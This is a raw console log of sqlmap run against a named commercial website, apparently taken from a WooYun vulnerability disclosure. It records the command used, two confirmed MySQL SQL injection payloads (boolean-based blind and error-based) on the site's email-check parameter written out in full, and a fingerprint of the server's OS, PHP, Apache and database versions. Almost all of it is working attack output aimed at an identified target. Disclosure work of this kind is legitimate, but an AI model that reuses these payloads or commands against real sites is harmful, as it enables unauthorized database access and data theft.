 G:\test\Python27\Python27\sqlmap>sqlmap.py -u "https://www.zfydai.com/index.php?
user&email=1*&q=action/check_email" --level 5
{1.0-dev-nongit-20150902}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:54:05
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:54:06] [INFO] resuming back-end DBMS 'mysql'
[20:54:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: https://www.zfydai.com:443/index.php?user&email=1' RLIKE (SELECT (C
ASE WHEN (1132=1132) THEN 1 ELSE 0x28 END)) AND 'KLKv' LIKE 'KLKv&q=action/check
_email
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: https://www.zfydai.com:443/index.php?user&email=1' AND EXTRACTVALUE
(6730,CONCAT(0x5c,0x716b627871,(SELECT (CASE WHEN (6730=6730) THEN 1 ELSE 0 END)
),0x716b787171)) AND 'TkJp' LIKE 'TkJp&q=action/check_email
---
[20:54:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[20:54:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zfydai.com'
[*] shutting down at 20:54:08
www.wooyun.org